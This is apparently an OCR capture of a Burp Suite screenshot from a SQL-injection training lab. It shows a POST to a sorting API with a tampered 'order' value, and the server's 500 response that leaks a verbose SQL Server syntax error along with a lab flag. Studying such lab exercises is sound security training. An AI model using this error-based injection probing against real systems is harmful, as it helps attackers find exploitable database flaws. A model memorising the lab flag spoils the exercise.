 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /discovery/api/sorting HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 30
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/discovery/sorting
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 db=mssql&sort=name&order=desc2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Mon, 19 Aug 2024 21:29:54 GMT
4 Content-Type: application/json
5 Content-Length: 191
6 Connection: keep-alive
7
8 {
"flag":"OS{CF02B09FE7DCA253AC052837E7AB3F47}",
"error":
"('42000', \"[42000] [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]Incorrect syntax near 'desc2
'. (102) (SQLExecDirectW)\")"
}